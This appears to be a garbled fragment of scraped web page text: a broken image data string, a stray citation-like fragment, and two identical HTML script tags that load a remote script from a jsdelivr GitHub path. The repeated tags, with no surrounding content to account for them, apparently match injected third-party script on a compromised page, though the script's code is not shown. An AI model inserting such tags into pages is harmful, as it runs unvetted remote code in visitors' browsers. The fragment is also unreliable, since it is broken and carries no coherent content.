 ( - Al-Anbiy-324)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  